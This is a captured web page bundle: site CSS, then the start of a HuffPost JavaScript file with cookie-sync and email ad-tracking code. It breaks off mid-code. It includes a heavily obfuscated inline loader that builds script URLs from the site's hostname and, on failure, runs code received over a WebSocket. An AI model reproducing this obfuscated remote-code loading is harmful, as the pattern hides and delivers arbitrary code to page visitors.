.zone__content>.card:nth-child(3){-ms-grid-column:5;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .zone__content>.card:nth-child(4){-ms-grid-column:7;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .zone__content>.card:nth-child(5){-ms-grid-column:9;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .zone__content>.card:nth-child(6){-ms-grid-column:11;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}.zone--trending .card__headline{text-decoration:none}.zone--trending .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.625rem;line-height:1.1}.zone--trending .card__label--bottom{margin-top:10px;text-align:center}}.alert-banner__link{text-decoration:none}.alert-banner__container{align-items:center;background-color:#b3dace;display:flex;justify-content:center}.alert-banner__container.breaking{background-color:#fe3d2e;color:#fff}.alert-banner__banner-text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5625rem;padding:13px 16px;text-align:center;width:auto;width:100%}.alert-banner__see-more{margin-left:7px;text-decoration:underline}.opinion_template .alert-banner{margin-top:-2px}.opinion_template .alert-banner .alert-banner__container{left:calc(-50vw + 50%);position:relative;width:100vw}.alert-banner__container a,.alert-banner__container a:active,.alert-banner__container a:focus,.alert-banner__container a:hover,.alert-banner__container a:visited,.alert-banner__container.breaking .alert-banner__banner-text{color:#fff}@media(max-width:549px){.alert-banner__banner-text.small{font-size:1.125rem;line-height:1.375rem}.alert-banner__banner-text.extra-small{font-size:.9375rem;line-height:1.125rem}}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{color:#626262;padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media(max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item button,.social-buttons--side .social-buttons__icons__item:not(:first-child),.social-buttons--side .social-buttons__icons__item:not(:last-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;height:35px;justify-content:center;width:40px;width:35px}.entry .got-a-tip a{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}@media(min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.entry__fb-comments{margin-bottom:20px}#spotim-specific,.ad-below-entry-tags,.below-entry-content,.taboola-container{margin-left:auto;margin-right:auto;max-width:736px}.below-entry-content{max-width:none}#header-wrap{display:flex;flex-direction:column}#header-wrap .entry-head-container{padding:0 30px}#header-wrap .entry-head-container:after{height:8px}#header-wrap .entry__top-media:after{background:#fff;content:"";display:block;height:24px;position:relative;width:100%;z-index:-1}#header-wrap .entry__top-media--invert:after{content:"";height:0}#header-wrap .entry-head-container.invert{order:1}#header-wrap .entry-head-container.invert:after{height:31px}.entry-footer .author-list.grid .author-punc{display:none}@media(max-width:767px){.entry-footer .author-list.grid .entry__byline__mini-bio{margin-bottom:18px;max-width:none}}@media(min-width:768px){.entry-footer .author-list.grid .entry__byline__author{margin:0 auto}}.jp.life .cli-image__credit{text-transform:none}.jp .entry__tag,.jp .entry__tags.top-tags .entry__tag{font-family:sans-serif}.jp .social-buttons--left-nav .social-buttons__title{font-size:0!important}.jp .social-buttons--left-nav .social-buttons__title:before{content:"Follow Us";font-size:.9375rem}.jp.front-page .splash__text{font-weight:600}.jp.front-page .splash__headline__link,.jp.front-page .splash__headline__text{line-height:1.4em}.jp.front-page .splash__description{font-weight:100;line-height:1.22}.jp.front-page .splash--dark .splash__description,.jp.front-page .splash--dark a{text-decoration:none}.jp.front-page .splash--enterprise .splash__headline__text{font-size:2rem;font-weight:600}.jp.front-page .splash__byline .card__byline{text-transform:none}.jp.front-page .zone--layout-layout1 .card__headline__text,.jp.front-page .zone--layout-layout1b .card__headline__text,.jp.front-page .zone--layout-layout2 .card__headline__text,.jp.front-page .zone--layout-layout3 .card__headline__text,.jp.front-page .zone--layout-layout3b .card__headline__text{font-size:1.5rem}.jp.front-page .card__headline__text{font-weight:600;line-height:1.2}.jp.front-page .zone--theme-enterprise .card__headline__text{font-family:ProximaNova;font-weight:700}.jp.front-page .zone--commerce .zone__content .card__headline__text{font-size:1rem;line-height:1.15rem;padding-top:4px}.jp.front-page .card__text__top{display:flex!important}.jp.front-page .card__label--top,.jp.front-page .zone--personal .card__byline__author__name,.jp.front-page .zone__title{text-transform:none}.jp.front-page .splash__headline__link{line-height:1.1}.jp.front-page .splash__headline--primary-headline{line-height:1}.jp .zone--personal .zone__title{font-family:ProximaNova;font-weight:600}.jp.news .newsletter__description{font-size:1rem}.jp.news .newsletter__input__submit,.jp.news .social-buttons--follow .social-buttons__title{font-size:1.3rem;font-weight:700}.jp .left-nav__menu__item--heading,.jp .site-footer__link,.jp .subnav__item{text-transform:none}.jp .left-nav__footer__link{font-size:.875rem}@media(min-width:1024px){.jp #ad_leaderboard_flex{display:flex;flex-direction:column;justify-content:center;min-height:250px}.jp.front-page .splash__headline__text{line-height:1.5}.jp.front-page .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{font-size:1.375rem!important}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem!important;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone--layout-large-feed .card__headline__text{font-size:1.375rem!important}.jp.front-page .card__label.card__label--bottom,.jp.front-page .zone--layout-right-rail .card__headline__text{line-height:1.4}}@media(max-width:1023px){.jp #ad-hpj_mw_article_MobilewebTop_BigBanner-1{min-height:100px}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--big .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--medium .card__headline__text,.jp.front-page .zone--layout-small-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-small-feed .zone__content .card__headline__text{line-height:1}.jp.front-page .zone--layout-large-feed .zone__content .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-partnership .zone__content .card__headline__text{font-size:.875rem}.jp.front-page .card__label.card__label--bottom{font-size:.75rem}}.jp .accent-button{padding:8px 16px}.uk.front-page .right-container .advertisement{min-width:300px}.uk.entry.video .entry__video-container .cli-embed .connatix-wrapper .connatix-thumbnail{width:100%}.uk.entry.video .entry__video-container .cli-embed .connatix-wrapper .connatix-placeholder{padding-bottom:56.12%}@media(min-width:414px){.us.ad_wallpaper:not(.scrolluser) .left-nav{position:fixed}}@media(min-width:1024px){.us.ad_wallpaper:not(.scrolluser).news .main{background-color:#fff}.us.ad_wallpaper:not(.scrolluser) #cover.ad-rendered{line-height:0}.us.ad_wallpaper:not(.scrolluser).hamburger-open .body-wrap{left:0}.us.ad_wallpaper:not(.scrolluser).hamburger-open .left-nav{z-index:zIndex(leaderboard-ad)}.us.ad_wallpaper:not(.scrolluser) .subnav.sticking{left:0}.us.ad_wallpaper:not(.scrolluser).department .a-page__content{max-width:969px}.us.ad_wallpaper:not(.scrolluser).department .a-page__label-container:after{z-index:-1}.us.ad_wallpaper:not(.scrolluser) .entry__content-and-right-rail-container{max-width:1000px;padding-right:16px}.us.ad_wallpaper:not(.scrolluser) .entry__content-list-container{margin-right:40px}.us.ad_wallpaper:not(.scrolluser).front-page .zone{max-width:616px}.us.ad_wallpaper:not(.scrolluser) .zone--latest .zone__content{-ms-grid-rows:auto auto auto;-ms-grid-columns:303px 303px;grid-template:"lata latb" auto "latc latd" auto "late latf" auto/303px 303px}.us.ad_wallpaper:not(.scrolluser) .zone--latest .zone__content .card{width:303px}.us.ad_wallpaper:not(.scrolluser) .zone--spot:before{left:0;width:100%}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__text{height:289px;margin:0 0 0 -25px;padding-left:55px;padding-right:30px;width:357px}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card:not(.card--flip) .card__text{margin:0 0 0 -25px;width:357px}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__headline--long .card__headline__text{font-size:1.625rem}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__image.flipped,.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__image__src{width:637px}.us.ad_wallpaper:not(.scrolluser) .ad-leaderboard-flex,.us.ad_wallpaper:not(.scrolluser) .ad-leaderboard-flex-bottom,.us.ad_wallpaper:not(.scrolluser) .entry-head-container,.us.ad_wallpaper:not(.scrolluser) .main,.us.ad_wallpaper:not(.scrolluser) .masthead,.us.ad_wallpaper:not(.scrolluser) .site-footer,.us.ad_wallpaper:not(.scrolluser) .subnav-container,.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured{margin-left:auto;margin-right:auto;max-width:1000px}.us.ad_wallpaper:not(.scrolluser) .body-wrap>.ad-leaderboard-flex{padding:0}.us.ad_wallpaper:not(.scrolluser) .js-leaderboard-sticking.ad-leaderboard-flex{max-width:100%}.us.ad_wallpaper:not(.scrolluser) .a-page__label-container:after{left:50%;max-width:1000px;transform:translateX(-50%)}.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured .zone__content,.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured .zone__title{margin-left:auto;margin-right:auto;max-width:calc(100% - 60px)}.us.ad_wallpaper:not(.scrolluser).entry .social-buttons__icons__item__svg-wrapper:not(:hover){background-color:hsla(0,0%,100%,.75)}.us.ad_wallpaper:not(.scrolluser).entry.life .social-buttons__icons__item__svg-wrapper:not(:hover){background-color:#1a1e66}}.us.front-page .right-container .advertisement{min-width:300px}@media(min-width:768px){.us.apage-flex .video-support-container .video-container,.us.front-page .video-support-container .video-container{max-width:736px;width:100%}}

/*# sourceMappingURL=featured.2514f967c9630c9c1a73.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://www.huffpost.com/static-assets/cambria/app/Zone.f6652076df0420fd2abd.js
body_size: 149882
content:
/*! For license information please see Zone.f6652076df0420fd2abd.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[2981,4525,5875,1054,7566,9105,799,9397,1419,6289,6861,9751],{84853:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(91203),a=r(73182);class i{constructor({cookieName:e,daysExpiry:t,env:r,namespace:i,sourceOfTruthDomain:o,throttleTimer:s=null,secureOnly:c=!0,localDomain:l=(0,a.O)()}){r="live"===r?"prod":r,this.xDomainCookies=new n.A({sourceOfTruthDomain:o||(0,a.M)(r),namespace:i,localDomain:l,env:r}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=c,this.throttleTimer=s,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,r)=>{"use strict";r.d(t,{M:()=>a,O:()=>n});const n=function(e=window){var t=e.location.hostname;const r=t.split(".")[0];return r&&"stage"!==r&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(r)&&t.split(".").length>=3&&(t=t.substring(r.length+1)),t},a=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(42519);const a="destination-sync-init",i="destination-sync-read",o=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class s{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:r,env:n="dev",updateInterval:a=3e5,iframeTimeout:i=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=n,this.namespace=r,this.iframeTimeout=i,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),a)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(n.A.get(e)):this.initIframe().then((()=>this.cookies[e]||n.A.get(e))).catch((()=>n.A.get(e)))}set({name:e,value:t,days:r,secureOnly:a=!0}){n.A.set({name:e,value:t,days:r,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var n={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:r,secureOnly:a};const i=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(n),i)})).catch((()=>n.A.set({name:e,value:t,days:r,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,r)=>{const n={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>r(n)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,r=document.getElementById(t);if(r)return r.addEventListener("error",(t=>{e(t)})),this.iframe=r,void(this.iframe.dataset.loaded&&this.updateFromIframe());const n=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),a=document.createElement("iframe");a.style.display="none",a.addEventListener("error",(t=>{e(t)})),a.id=t,a.src=function(e,t){return`${o(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,n),this.iframe=a,document.body.appendChild(a)}updateFromIframe(){const e={namespace:this.namespace,msgType:i},t=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let r={};try{r=JSON.parse(e.data)}catch(e){}r.namespace===this.namespace&&(r.msgType===a&&(this.iframe.dataset.loaded=!0),r.msgType!==a&&r.msgType!==i||(this.cookies=r.cookies),t())}}},43095:(e,t,r)=>{"use strict";r.d(t,{EA:()=>o,GJ:()=>a});var n=r(42519);function a({email:e,isConsentReady:t,consentValue:r}){e&&t&&(r?r&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=n.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=n.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);n.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),r(84853),r(95298),r(91203),r(70409),r(30054),new Map,new Map;const i={init:({destination:e="buzzfeed"})=>{const t=n.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const r=document.createElement("script");r.type="text/javascript",r.setAttribute("data-cfasync","false"),r.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const 